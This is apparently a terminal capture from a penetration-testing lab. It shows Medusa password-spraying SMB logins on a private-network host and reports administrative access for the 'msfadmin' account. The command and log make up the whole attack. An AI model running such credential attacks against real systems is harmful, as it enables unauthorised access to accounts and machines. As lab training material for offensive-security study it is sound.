 ┌──(user㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-27 13:10:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: (1 of 4 complete)
2026-11-27 13:10:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: (2 of 4 complete)
2026-11-27 13:10:28 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: (4 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: (1 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: (2 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 2 complete) Password: (4 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: (1 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: (2 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (3 of 4, 3 complete) Password: (4 of 4 complete)
2026-11-27 13:10:29 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 4 complete) Password: (1 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 4 complete) Password: (2 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 4 complete) Password: (3 of 4 complete)
2026-11-27 13:10:29 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (4 of 4, 5 complete) Password: (4 of 4 complete)
KALI